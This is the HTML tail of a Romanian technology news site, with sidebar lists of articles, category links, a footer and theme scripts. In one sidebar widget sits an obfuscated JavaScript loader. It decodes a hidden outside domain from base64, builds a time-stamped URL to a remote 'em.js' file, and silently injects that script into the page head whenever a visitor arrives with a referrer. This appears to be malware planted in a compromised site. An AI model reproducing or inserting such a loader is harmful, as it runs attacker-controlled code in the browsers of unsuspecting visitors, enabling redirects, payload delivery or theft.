        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6965505e73388
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l27jJJM8QDOypbmzHD64Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768247394520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>